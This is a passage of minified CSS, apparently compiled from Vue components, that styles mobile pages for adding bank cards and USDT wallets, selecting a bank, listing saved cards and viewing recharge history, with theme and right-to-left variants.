input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .van-button--disabled[data-v-16a10a4b]{opacity:inherit}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem;line-height:1.06rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{box-sizing:border-box;height:1.88rem;display:flex;justify-content:space-between;align-items:center;border-radius:.38rem;background:#3d0208;padding:0 .31rem 0 .75rem}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{border:none;width:calc(var(--app-width) - 2.5rem);font-size:.75rem;background:#3d0208;color:#fff}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .chooseBank__container .search img[data-v-16a10a4b]{width:1.25rem;height:1.38rem}.addBankCard__container .chooseBank__container .chooseBank__container-content[data-v-16a10a4b]{margin-top:1.88rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items[data-v-16a10a4b]{display:flex;flex-direction:column;color:#fff;padding-bottom:.69rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .corner_mark[data-v-16a10a4b]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title[data-v-16a10a4b]{display:flex;align-items:center;justify-content:flex-start}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title img[data-v-16a10a4b]{width:1.88rem;height:auto;margin:0 1.25rem 0 0}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title span[data-v-16a10a4b]{word-break:break-all;white-space:pre-wrap}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active[data-v-16a10a4b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active span[data-v-16a10a4b]{color:#fdd132!important}body:not([theme=theme1]) .addBankCard__container[data-v-16a10a4b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .addBankCard__container .bottom[data-v-16a10a4b]{background:var(--main-color-5)}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{color:var(--main-color-1);background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active[data-v-16a10a4b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active span[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{background:var(--main-color-9)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{background:transparent;color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}.urPKStyle .chooseBank__container .search[data-v-16a10a4b]{padding:0 .75rem 0 .31rem}.urPKStyle .chooseBank__container-content-items__title span[data-v-16a10a4b]{margin-right:.31rem}.urPKStyle .addBankCard__container-content-item .label .icon[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{margin-right:0!important;margin-left:.38rem}.urPKStyle .addBankCard__container-content-top img[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-top img[data-v-16a10a4b]{margin-right:0!important;margin-left:.54rem}.urPKStyle .input-mobile[data-v-16a10a4b]{direction:rtl}.urPKStyle .underscores[data-v-16a10a4b]{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:none!important;border-left:1px solid #f27b87;padding-left:.5rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-left:1px solid var(--main-color-1)}.deco_top[data-v-caa9377b]{background-color:#7a000de6;width:100%;height:2.13rem}.checked-color[data-v-caa9377b]{color:#3d0208}.check-color[data-v-caa9377b]{color:#be6d74}.bankCard__container[data-v-caa9377b]{padding:.25rem 1rem 0;font-weight:400;color:#fff;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.bankCard__container .bankCard__container-content .bankCard__container-content__item[data-v-caa9377b]{margin-top:1rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid[data-v-caa9377b]{padding:.88rem 1rem;gap:.5rem;display:flex;flex-direction:column}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line[data-v-caa9377b]{display:flex;line-height:1.06rem;font-size:.88rem;background:rgba(0,0,0,.2);padding:.56rem .75rem .63rem;border-radius:.13rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#be6d74;width:45%;font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff;width:calc(55% - 1.25rem);font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .name[data-v-caa9377b]{word-break:break-all;flex-grow:1}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fdd132!important}.bankCard__container .USDT__container-content[data-v-caa9377b]{margin-top:1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden;display:flex;flex-direction:column}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content[data-v-caa9377b]{display:flex;flex-direction:column;gap:.38rem;padding:.88rem 1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content-row[data-v-caa9377b]{display:flex;gap:.56rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{min-width:3.25rem;display:flex;justify-content:center;align-items:center;background:rgba(255,255,255,.35);border-radius:.13rem;padding:1.31rem .69rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top div[data-v-caa9377b]{display:flex;align-items:center;height:100%;color:#fff;font-size:1.25rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top img[data-v-caa9377b]{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;width:1.88rem;height:1.88rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid[data-v-caa9377b]{display:flex;flex-direction:column;align-items:left;gap:.5rem;flex:1}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid span[data-v-caa9377b]{color:#fff;font-size:.75rem;line-height:1.25rem;font-weight:400;background-color:#0003;padding:.63rem .75rem;border-radius:.13rem;word-break:break-word}.bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],.bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fee27a}.bankCard__container .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.63rem}.bankCard__container .addWithdrawType .addWithdrawType-top img[data-v-caa9377b]{width:1.25rem;height:1.25rem;margin-right:.56rem}.bankCard__container .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:#fee27a;font-size:.88rem}.bankCard__container .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1);font-weight:400;font-size:.75rem;margin-bottom:.69rem}.bankCard__container .ar-1px-t[data-v-caa9377b],.bankCard__container .ar-1px-b[data-v-caa9377b],.bankCard__container .ar-1px-tb[data-v-caa9377b],.bankCard__container .ar-1px-rb[data-v-caa9377b],.bankCard__container .ar-1px-l[data-v-caa9377b],.bankCard__container .ar-1px-r[data-v-caa9377b]{position:relative}.bankCard__container .raio-text[data-v-caa9377b]{color:#be6d74}[data-v-caa9377b] .van-radio__icon{display:flex;align-items:center;gap:.63rem;font-size:.75rem}[data-v-caa9377b] .van-dialog{top:50%}[data-v-caa9377b] .van-dialog .van-hairline--top:after{display:none}[data-v-caa9377b] .van-dialog .van-dialog__confirm{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .deco_top[data-v-caa9377b]{background-color:var(--main-color-3)}body:not([theme=theme1]) .check-color[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container[data-v-caa9377b]{background:transparent}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:var(--main-color-7)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .raio-text[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{background:rgba(0,0,0,.2)}.urPKStyle .addWithdrawType-top img[data-v-caa9377b]{margin-right:0!important;margin-left:.56rem}.urPKStyle .USDT__container-content__card-top img[data-v-caa9377b]{margin-left:.19rem}.rechargeh__container[data-v-bb5157c9]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-bb5157c9]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-bb5157c9]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-bb5157c9]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-bb5157c9]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-bb5157c9]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-bb5157c9]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-bb5157c9]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-bb5157c9]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-bb5157c9]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-bb5157c9]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container[data-v-bb5157c9]{margin:.31rem .94rem 0;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header[data-v-bb5157c9]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_amount[data-v-bb5157c9]{font-size:1rem;color:#fff;font-weight:600}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_order_no[data-v-bb5157c9]{display:flex;align-items:center;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_order_no img[data-v-bb5157c9]{height:.94rem;margin-left:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info[data-v-bb5157c9]{display:flex;align-items:end;padding-bottom:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_date[data-v-bb5157c9]{display:flex;flex-shrink:0;align-items:center;font-size:.63rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_date img[data-v-bb5157c9]{width:1.38rem;height:1.38rem;margin-right:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_date .record__main-info_date_text[data-v-bb5157c9]{flex-shrink:0}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_order[data-v-bb5157c9]{display:flex;flex-grow:1;padding:0 .63rem;align-items:start;align-self:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_order .record__main-info_order_text p[data-v-bb5157c9]{width:100%;word-break:break-all;white-space:pre-line}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus[data-v-bb5157c9]{text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p[data-v-bb5157c9]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus 